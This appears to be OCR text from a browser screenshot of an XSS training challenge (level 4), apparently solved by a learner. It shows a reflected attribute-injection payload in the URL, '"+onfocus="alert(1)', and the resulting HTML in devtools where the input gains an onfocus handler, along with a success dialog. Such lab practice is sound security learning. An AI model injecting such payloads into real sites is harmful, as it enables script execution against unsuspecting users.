 欢迎来到level4
问问 Gemini
不安全
121.40.215.68:6651/level4.php?keyword="+onfocus%3D"alert%281%29&submit=搜索
JS
H
3
0
h
121.40.215.68:6651 显示
完成的不错！
确定
取消
果.
搜索
level4
payload的长度:19
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
Cookie-Editor
<!DOCTYPE html>
<!--STATUS OK-->
<html data-immersive-translate-page-theme="light"> view-source
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和" onfocus="alert(1)相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value onfocus="alert(1)"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:19</h3>
</body>
html body center form input
样式
计算样式
布局
事件监听器
祖先
全部
解析Framework监听器
focus